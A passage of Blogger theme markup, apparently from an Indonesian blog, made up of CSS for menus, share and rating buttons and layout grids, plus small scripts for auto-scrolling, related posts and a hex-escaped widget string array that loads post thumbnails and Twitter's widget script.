.lovebtn,.lovebtn:after{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid;display:inline-block;height:18px;line-height:18px;padding:0 8px}.lovebtn{-webkit-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-decoration:none;margin-right:38px;position:relative;font-size:11px}.lovebtn:first-letter{font-size:12px}.lovebtn:hover:after{text-shadow:none}.lovebtn:after{background-color:#eee;border-color:#d3d3d3;color:#777;content:attr(data-count);left:100%;margin-left:8px;margin-right:-13px;position:absolute;top:-1px}.lovebtn:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865476,M12=-0.7071067811865475,M21=0.7071067811865475,M22=0.7071067811865476,sizingMethod='auto expand');background-color:#eee;border:1px solid #ccc;border-right:0;border-top:0;content:'';position:absolute;right:-13px;top:4px;height:8px;width:8px;z-index:1;zoom:1}.lovebtn,.lovebtn:visited{background-color:#ff6138;border-color:#ff6138;color:#ff6138}.lovebtn:first-letter,.lovebtn:visited:first-letter{color:#f64136}.lovebtn:hover,.lovebtn:hover:first-letter{text-shadow:0 1px 0 #b12f27;background-color:#ff6138;border-color:orange;color:#eeeeee}.lovebtn:active:first-letter{color:#b12f27;text-shadow:0 1px 0 rgba(255,255,255,0.3)}

  ul.menu {
        list-style-type: none;
    }
    ul.menu li {
        padding: 5px;
        font-size: 14px;
        font-weight: bold; 
        font-family: "Trebuchet MS", Arial, sans-serif;
    }
    ul.menu li a {
        height: 24px;
        line-height: 24px;
        display: inline-block;
        padding-left: 40px; /* To sift text off the background-image */
        color: #333;
        background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1bTo7J-SfDHP0QY_pxLWHJlIGmn1NF1YZvwIF91Wj9sgUETwXvwi1dHyc5qdW9G8fyxCJPTDh2MhGqFYrEChK0jVmIliOaIJKbM5T5XmD89BCKAHzPfLoRBJtjOm4CYMuiu0bwvIwY-s/s1600/info-pusakamadinah.png") no-repeat; /* As all link share the same background-image */
    }
    ul.menu li.murysid a {
        background-position: 0 0;
    }
    ul.menu li.dalildiam a {
        background-position: 0 -34px;
    }
    ul.menu li.caradiam a {
        background-position: 0 -68px;
    }
    ul.menu li.petasitus a {
        background-position: 0 -102px;
    }

#Followers1, #Feed1, #Feed2 {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
#Followers1 h2, #Feed1 h2, #Feed2 h2 {vertical-align:middle;color: #333; font-size: 14px; font-weight: bold; line-height: 1.3em;}   


</style>
<script>
function autoScroll(){window.scrollBy(0,1);scrolldelay=setTimeout('autoScroll()',50)}
function stopScroll(){clearTimeout(scrolldelay)}
</script>
<style>

@media screen and (max-width: 959px) { 

#content-wrapper {
padding-left: 0px;
    } 

    </style>
<style>
#main-head {
    border-bottom: #C5A3BE  0px solid;
    padding-bottom: 50px;
    -webkit-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    -moz-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
}


#body-wrapper {
    background: transparent;
    border-bottom: 2px rgba(197, 163, 190,.4);
}

</style>
<style>
#adwrap_top_wrap {
    display: none;
}
#bi-tip-rating-2546 {
 margin: 0.5em 0;
 font-size: 12px!important;
}
#bi-tip-rating-2546 * {
 line-height: 1.3em!important;
}
#bi-tip-rating-2546 .button {
 float: left;
 width: 95px;
 overflow: hidden;
 border: 1px solid #C6C6C6;
 filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#fff8f8f8,EndColorStr=#ffeeeeee);
 background-image: -moz-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -ms-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -o-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,#F8F8F8),color-stop(100%,#EEE));
 background-image: -webkit-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: linear-gradient(to bottom,#F8F8F8 0,#EEE 100%);
 -moz-border-radius: 2px;
 -webkit-border-radius: 2px;
 border-radius: 2px;
 margin: 0 0.5em 0 0;
 padding: 2px 0;
 filter: alpha(opacity=60);
 opacity: 0.6;
}
#bi-tip-rating-2546 .button:hover {
 filter: alpha(opacity=100);
 opacity: 1;
}
#bi-tip-rating-2546 .button iframe {
 height: 20px;
 margin: 1px 0 0 0;
 position: relative;
 z-index: 9999;
}
#bi-tip-rating-2546 .like.button iframe {
 margin-left: -104px;
}
#bi-tip-rating-2546 .dislike.button iframe {
 margin-left: -92px;
}
#bi-tip-rating-2546 .button div.icon {
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxeqGuUIBzbApURWNlpbRxY1hXEw1FKuArT9-UCjbhmsVsdzMGHzLy8rue3h3yKl_5v0vUvgcJvkGOLY2sZZs9RpXVJkBCrNTlT5AXC98o_4EmTVPUQAr4RJmEGgeUCx05kbiELgMvQ/s1600/ui-icons.png);
 background-repeat: no-repeat;
 height: 20px;
 width: 20px;
 position: absolute;
 z-index: 1;
}
#bi-tip-rating-2546 .like.button div.icon {
 background-position: -252px -26px;
}
#bi-tip-rating-2546 .dislike.button div.icon {
 background-position: -320px -138px;
}
#bi-tip-rating-2546 .like.button {
 width: 85px;
}
#bi-tip-rating-2546 .share.button {
 width: 85px;
 text-align: center;
 padding: 8px;
 color: black;
 font-weight: bold;
 font-size: 12px;
 line-height: 12px!important;
}
#bi-tip-rating-2546 .button div.label {
 position: absolute;
 margin: 4px 0 0 22px;
 color: black;
 font-size: 12px;
 z-index:1;
}
#bi-tip-rating-2546 .button:active {
 border-color: #C6C6C6;
 background-color: #E9E9E9;
 background-image: none;
 -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -ms-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
 box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
}
#bi-tip-rating-2546 .share-box {
 margin: 0.5em 0;
 display: none;
}
#bi-tip-rating-2546 input.share-url {
 display:block;
 -moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -ms-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-border-radius: 2px;
 -moz-border-radius: 2px;
 border-radius: 2px;
 border: 1px solid #ccc;
 padding: 5px;
 width: 50%;
}
#bi-tip-rating-2546 input.share-url:hover {
 -moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -ms-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -webkit-box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
 box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
}
#bi-tip-rating-2546 .bi-share-button:hover {
 filter: alpha(opacity=90);
 opacity: 0.9;
}
#bi-tip-rating-2546 .bi-share-button {
 display: block;
 float: left;
 width: 32px;
 height: 32px;
 margin: 1% 3% 0 0;
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHMT4veO8AeUfPZmG8l0m6xrEOZNTZQnkt0CAQa1vefteB4qpRQkcMs6xSLWUNmiUu0Fffx6i0tVyO0fT5wyvKVCAGKFoI7KsnevAQvBBmIHZV8GryjQrSTkC_nP7PMThqhbHY0yAvhQ/s1600/social-icons.png);
 background-repeat: no-repeat;
}
#bi-tip-rating-2546 .bi-share-facebook {background-position: 0 -652px;}
#bi-tip-rating-2546 .bi-share-twitter {background-position: 0 -1104px;}
#bi-tip-rating-2546 .bi-share-gplus {background-position: 0 -488px;}
#bi-tip-rating-2546 .bi-share-tumblr {background-position: 0 -380px;}
#bi-tip-rating-2546 .bi-share-pinterest {background-position: 0 0;}
#bi-tip-rating-2546 .bi-share-blogger {background-position: 0 -688px;}
#bi-tip-rating-2546 a.copyright-button:hover {
 text-decoration: underline;
}
#bi-tip-rating-2546 a.copyright-button {
 display: block;
 float: left;
 width: 1em;
 height: 1em;
 background: red;
 color: white;
 text-align: center;
 color: white;
 padding: 0.2em;
 font-size: 10px;
 font-weight: bold;
 margin: 3% 0 0 0;
}

#dp-scroll{position:fixed;z-index:9999;top:20%;right:0}#dp-scroll a{display:block;background-color:transparent;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVjsVxLIqTD1WVh-Uv7KfuzkLAdAp2rzICSLjzjjGA9MbsudXifZ0L67BEpVrw9YC9Wq4JsiImXzgSXiExGJ6r5kJGwa6TlVJFC7Z_hTTGyPsJ0KRl4sqbQW6BWNyGfmWLfiiHYPjQvQ/s1600/scroll2.png);width:36px;height:36px;text-indent:-999em}#dp-scroll a.dp-up{background-position:0 -36px}#dp-scroll a.dp-down{background-position:0 -72px}#dp-scroll a.dp-bottom{background-position:0 -108px}#dp-scroll a.dp-scroll{background-position:0 -144px}#dp-scroll a.dp-stop{background-position:0 -180px}#dp-scroll a:hover{background-color:rgba(189,160,203,.2)}


/* CSS Table of Contents */
#light-toc{background:#f5f5f5;border-radius:3px;padding:10px 20px}
#toc_list{font-weight:700;cursor:pointer;margin:10px 0}
#toc_list:focus,#toc li:focus,.back_tocontent:focus{outline:none}
#toc_list svg{vertical-align:middle}
#toc li{background:transparent;cursor:pointer;margin:.2em 0 .2em 1em}
#toc ol li:before{left:-2em}
#toc li a{color:#222}
#toc li a:hover{color:#1e90ff}
#toc{display:grid}
.back_tocontent{display:inline-block;cursor:pointer;text-align:right;float:right;margin:15px auto;background:#00cec9;color:#fff;font-size:11px;padding:2px 12px;border-radius:99em;transition:all .3s}
.back_tocontent:hover{background:#2d3436;color:#fff}
:target::before{content:'';display:block;height:40px;margin-top:-40px;visibility:hidden}


/* CSS Only */
.post-body object{width:100%!important;}
@media screen and (max-width:960px){
.post-body object{max-height:90%}}
@media screen and (max-width:768px){
.post-body object{max-height:75%}}
@media screen and (max-width:600px){
.post-body object{max-height:60%}}
@media screen and (max-width:480px){
.post-body object{height:auto!important;max-height:auto!important}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.js'></script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9JpDz7Ttcyf8cJzDaaBlje8MK_8HKAWtKJLR2W0aG-TVZIQPZouxczTEwaQSaOlJXJHpcrJYoAFzXKBDGtX9TZd6ypmJMRfJNJvHSm5SCgkabItaHj3051DN2izP0l0QwxAhkgZGhkew/s1600/no_image.jpg";
var maxresults=4;
var splittercolor="#fff";
var relatedpoststitle="Terkait";
</script>
<style type='text/css'>
.clearfix:after {
    content: "\0020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    overflow: hidden;
}

#container,#header,#main,#main-fullwidth,#footer,.clearfix {
    display: block;
}

.clear {
    clear: both;
}

h1,h2,h3,h4,h5,h6 {
    margin-bottom: 16px;
    font-weight: normal;
    line-height: 1;
}

h1 {
    font-size: 40px;
}

h2 {
    font-size: 30px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 16px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

h1 img,h2 img,h3 img,h4 img,h5 img,h6 img {
    margin: 0;
}

table {
    margin-bottom: 20px;
    width: 100%;
}

th {
    font-weight: bold;
}

thead th {
    background: #c3d9ff;
}

th,td,caption {
    padding: 4px 10px 4px 5px;
}

tr.even td {
    background: #e5ecf9;
}

tfoot {
    font-style: italic;
}

caption {
    background: #eee;
}

li ul,li ol {
    margin: 0;
}

ul,ol {
    margin: 0 20px 20px 0;
    padding-left: 40px;
}

ul {
    list-style-type: disc;
}

ol {
    list-style-type: decimal;
}

dl {
    margin: 0 0 20px 0;
}

dl dt {
    font-weight: bold;
}

dd {
    margin-left: 20px;
}

pre {
    margin: 20px 0;
    white-space: pre;
}

pre,code,tt {
    font: 13px 'andale mono','lucida console',monospace;
    line-height: 18px;
}

#search {
    overflow: hidden;
}

#header .description {
    font-family: Georgia,Helvetica,Sans-serif;
}

.menus,.menus * {
    margin: 0;
    padding: 0;
    list-style: none;
    list-style-type: none;
    line-height: 1.0;
}

.menus ul {
    position: absolute;
    top: -999em;
    width: 100%;
}

.menus ul li {
    width: 100%;
}

.menus li:hover {
    visibility: inherit;
}

.menus li {
    float: left;
    position: relative;
}

.menus a {
    display: block;
    position: relative;
}

.menus li:hover ul,.menus li.sfHover ul {
    left: 0;
    top: 100%;
    z-index: 99;
}

.menus li:hover li ul,.menus li.sfHover li ul {
    top: -999em;
}

.menus li li:hover ul,.menus li li.sfHover ul {
    left: 100%;
    top: 0;
}

.menus li li:hover li ul,.menus li li.sfHover li ul {
    top: -999em;
}

.menus li li li:hover ul,.menus li li li.sfHover ul {
    left: 100%;
    top: 0;
}

.sf-shadow ul {
    padding: 0 8px 9px 0;
    -moz-border-radius-bottomleft: 17px;
    -moz-border-radius-topright: 17px;
    -webkit-border-top-right-radius: 17px;
    -webkit-border-bottom-left-radius: 17px;
}

.menus .sf-shadow ul.sf-shadow-off {
    background: transparent;
}

.menu-primary-container {
    float: left;
    padding: 0 10px;
    position: relative;
    height: 36px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left top repeat-x;
    z-index: 400;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

.menu-primary {
}

.menu-primary ul {
    min-width: 160px;
}

.menu-primary li a {
    color: #222121;
    padding: 10px 10px;
    text-decoration: none;
    text-transform: uppercase;
    font: normal 11px/11px Arial,Helvetica,Sans-serif;
}

.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a {
    color: rgba(0,0,0,.1);
    outline: 0;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left -136px repeat-x;
}

.menu-primary li li a {
    color: #444;
    text-transform: none;
    background: rgba(0,0,0,.1);
    padding: 10px 15px;
    margin: 0;
    border: 0;
    font-weight: normal;
}

.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
    border-bottom: 0;
    text-decoration: none;
}

.menu-primary a.sf-with-ul {
    padding-right: 20px;
    min-width: 1px;
}

.menu-primary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 11px 10px 0 0;
}

.menu-primary li li .sf-sub-indicator {
    padding: 9px 10px 0 0;
}

.wrap-menu-primary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhapK7ge805sie0oogLF2mjV-i9kXO_83shlynS2FzOk6K66iYyAJQvQoIcRRuoMGNe6doZqdzFIrOalHVCuPdyyhf_HsjOL9-Mckvju01LZ_E3bNBO7Sg0kV83gaQ_HyFaK_FmxtYKKMY/s0/menu-primary-shadow.png') no-repeat bottom right;
}

.menu-secondary {
}

.menu-secondary ul {
    min-width: 160px;
}

.menu-secondary li a:hover {
    background: transparent;
    color: #D83F28;
}

.menu-secondary li a {
    color: #444;
    padding: 20px 0 5px 30px;
    text-decoration: none;
    text-transform: capitalize;
    font-family: 'Open Sans', Helvetica, Arial, sans-serif;
    font-size: 13px;
}

.menu-secondary li:hover {
    background: transparent;border-radius:5px;
}

.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a {
    color: #D83F28;
    background: transparent;border-radius:5px;
    outline: 0;
   
}

.menu-secondary li li a {
    color: #444;
    background: rgba(216,63,40,.1);border-radius:5px;
    padding: 5px 15px;
    text-transform: none;
    margin: 0;
    font-weight: normal;
}

.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
}

.menu-secondary a.sf-with-ul {
    padding-right: 26px;
    min-width: 1px;
}

.menu-secondary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 12px 13px 0 0;
}

.menu-secondary li li .sf-sub-indicator {
    padding: 9px 13px 0 0;
}

.wrap-menu-secondary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw4sfDlIFSFK0uR9al7NlJ27QlsYK3s8s6KVjnCDVFzJT0EPRlrnUMOkYR4wNDBDzv-U6zkzjfrPkv_YiMfra6GRvLv_k85GyQ9WSAUQNfi0z8az3Zp_SRfSF3Q24olJxoilIsZGC9mvE/s0/menu-secondary-shadow.png') no-repeat bottom right;
}

.tabviewsection .section {
    padding: 15px;
    margin: 0px;
}

.tabviewsection {
    margin-bottom: 40px;
}

.PopularPosts .widget-content ul li {
    border-bottom: 1px solid #e7e7e7;
    padding: 0.7em 0;
    background: transparent;
}

.widget-container {
    list-style-type: none;
    list-style: none;
    margin: 0 0 15px 0;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

.widget-container2 {
    list-style-type: none;
    list-style: none;
    margin: 5px 15px 10px 0px;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

h3.widgettitle {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL8_Qv6_8CEIJJTzO3C7mc4uprHh5n-5_aoLtg8Rgthq3rCrpeq4PoWh7HfBe5HW6DR8C95pWxzKQMpqPer7-3ghZkvB5sEG6Kl4mukoqQvyI57_vJrF9j2wjyoMEInMPhRMlaTSr3GTE/s0/widgettitle-bg.png) left top repeat-x;
    margin: 0 0 10px 0;
    padding: 9px 0 9px 10px;
    color: #FFF;
    font-size: 16px;
    line-height: 16px;
    font-weight: normal;
    text-decoration: none;
    text-transform: uppercase;
}

div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24 {
    float: left;
    margin-right: 10px;
}

.span-1 {
    width: 30px;
}

.span-2 {
    width: 70px;
}

.span-3 {
    width: 110px;
}

.span-4 {
    width: 150px;
}

.span-5 {
    width: 190px;
}

.span-6 {
    width: 230px;
}

.span-7 {
    width: 270px;
}

.span-8 {
    width: 310px;
}

.span-9 {
    width: 350px;
}

.span-10 {
    width: 390px;
}

.span-11 {
    width: 430px;
}

.span-12 {
    width: 470px;
}

.span-13 {
    width: 510px;
}

.span-14 {
    width: 550px;
}

.span-15 {
    width: 590px;
}

.span-16 {
    width: 630px;
}

.span-17 {
    width: 670px;
}

.span-18 {
    width: 710px;
}

.span-19 {
    width: 750px;
}

.span-20 {
    width: 790px;
}

.span-21 {
    width: 830px;
}

.span-22 {
    width: 870px;
}

.span-23 {
    width: 910px;
}

.span-24,div.span-24 {
    width: 960px;
    margin: 0;
}

input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24 {
    border-left-width: 1px!important;
    border-right-width: 1px!important;
    padding-left: 5px!important;
    padding-right: 5px!important;
}

input.span-1,textarea.span-1 {
    width: 18px!important;
}

input.span-2,textarea.span-2 {
    width: 58px!important;
}

input.span-3,textarea.span-3 {
    width: 98px!important;
}

input.span-4,textarea.span-4 {
    width: 138px!important;
}

input.span-5,textarea.span-5 {
    width: 178px!important;
}

input.span-6,textarea.span-6 {
    width: 218px!important;
}

input.span-7,textarea.span-7 {
    width: 258px!important;
}

input.span-8,textarea.span-8 {
    width: 298px!important;
}

input.span-9,textarea.span-9 {
    width: 338px!important;
}

input.span-10,textarea.span-10 {
    width: 378px!important;
}

input.span-11,textarea.span-11 {
    width: 418px!important;
}

input.span-12,textarea.span-12 {
    width: 458px!important;
}

input.span-13,textarea.span-13 {
    width: 498px!important;
}

input.span-14,textarea.span-14 {
    width: 538px!important;
}

input.span-15,textarea.span-15 {
    width: 578px!important;
}

input.span-16,textarea.span-16 {
    width: 618px!important;
}

input.span-17,textarea.span-17 {
    width: 658px!important;
}

input.span-18,textarea.span-18 {
    width: 698px!important;
}

input.span-19,textarea.span-19 {
    width: 738px!important;
}

input.span-20,textarea.span-20 {
    width: 778px!important;
}

input.span-21,textarea.span-21 {
    width: 818px!important;
}

input.span-22,textarea.span-22 {
    width: 858px!important;
}

input.span-23,textarea.span-23 {
    width: 898px!important;
}

input.span-24,textarea.span-24 {
    width: 938px!important;
}

.last {
    margin-right: 0;
    padding-right: 0;
}

.last,div.last {
    margin-right: 0;
}

#videoLuces{position:relative;z-index:102}#apagador{max-width:640px;text-align:left;position:relative;height:25px;display:block;margin:25px 0 0 60px}.lightSwitcher{position:absolute;z-index:101;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKM-EwXYvdVB0Svdyzq1skLfaBKN6friREmZGgO82FX8G0NnRqzVqdvsVeACOdnY4OHERYvKcHbrF_hbe1Uem8JxO4gOu1kLmE8Ykwk6Ce2AZpFqePwGTCX69x-7Dm3cLo1YVihCHjg/s1600/lampu-nyala.png);background-repeat:no-repeat;background-position:left;padding:0 0 0 20px;outline:0;text-decoration:none}.lightSwitcher:hover{color:#222222;text-shadow: 0px 1px 1px #555;font-weight:bold;text-decoration: none;}.turnedOff{color:#f95!important;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5fwTS169wRv4fo9QQ9mFcR9mv7kyZb_GS4KwIswCvXPilxf528SxwhDZyEIcqYbr6STv2Z2Qqrmv5Wa4ppta-IL5THcKeclobOp9baRwkUTVzvSFphDCXtwaVZBV0MuIqq1zGe2CO8Q/s1600/lampu-padam.png)}#oscuridad{background:#000;opacity:.9;filter:alpha(opacity=90);position:absolute;left:0;top:0;width:100%;z-index:100}
</style>
<!--[if IE]> <style> .post-title.entry-title { display: none; } </style> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\